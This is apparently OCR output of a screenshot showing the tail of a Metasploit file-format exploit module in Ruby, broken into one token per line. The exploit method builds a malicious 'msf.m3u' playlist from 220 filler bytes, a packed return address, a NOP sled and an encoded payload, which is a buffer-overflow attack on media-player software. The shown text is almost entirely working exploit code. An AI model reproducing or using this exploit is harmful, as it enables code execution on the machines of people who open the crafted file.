
[
true
,
'The file name.'
,
'msf.m3u'
]
)
,
]
,
self
.
class
)
end
def
 exploit

		m3u 
=
rand_text_alpha_upper
(
220
)
+
[
target
.
ret
]
.
pack
(
'V'
)
		m3u 
<
<
make_nops
(
12
)
		m3u 
<
<
 payload
.
encoded

print_status
(
"Creating '
#
{
datastore
[
'FILENAME'
]
}
' file ..."
)
file_create
(
m3u
)
end
end